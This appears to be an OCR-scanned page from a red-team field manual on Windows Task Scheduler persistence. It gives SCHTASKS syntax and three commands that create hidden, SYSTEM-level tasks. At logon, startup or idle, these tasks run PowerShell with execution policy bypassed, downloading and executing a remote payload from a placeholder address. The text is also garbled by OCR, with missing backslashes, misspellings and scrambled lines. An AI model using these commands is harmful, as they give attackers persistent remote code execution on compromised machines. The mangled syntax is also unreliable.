 TASK SCHEDULER
' Scheduled tasks binary paths CANNOT contain spaces because everjthing
after the first space in the path is considered to be a command-line
argument. Enclose the /TR path parameter between backslash () AND
quotation marks ("):
... /TR ""C:Program Filesfile.exe" -x argl"
TASK SCHEDULER (ST=START TIME, SD=START DATE, ED=END DATE)
*MUST BE ADMIN
SCHTASKS /CREATE /TN Task Name /SC HOURLY /ST
MM/DD/YYYY /ED l1M/DD/YYYY /tr "C:mj.exe" /RU
password
TASK SCHEDULER PERSISTENCE [10]
'For 64 bit use:
HH:MM /F /RL HIGHEST /SD
DOl1AIN user /RP
"C:Windowssjswow64WindowsPowerShellvl.Opowershell.exe"
# (x86) on User Login
SCHTASKS /CREATE /TN Task Name /TR
"C:WindowsSystem32WindowsPowerShellvl.Opowershell.exe -WindowStyle
hidden -NoLogo -Noninteractive -ep bypass -nap -c 'IEX ((new-object
net.webclient) .downloadstring( ''http:// ip : port I payload'''))'" /SC
onlogon /RU System
# (x86) on System Start
SCHTASKS /CREATE /TN Task Name /TR
"C:WindowsSystem32WindowsPowerShellvl.Opowershell.exe -WindowStjle
hidden -NoLogo -Noninteractive -ep bypass -nap -c 'IEX ((new-object
net.webclient) .downloadstring(''http:// ip : port I payload'''))'" /SC
onstart /RU System
# (x86) on User Idle (30 Minutes)
SCHTASKS /CREATE /TN Task Name /TR
"C:WindowsSystem32WindowsPowerShellvl.Opowershell.exe -WindowStyle
hidden -NoLogo -Noninteractive -ep bjpass -nop -c 'IEX ((new-object
net.webclient) .downloadstring(''http:// ip : port I payload'''))'" /SC
onidle /i 30
32
 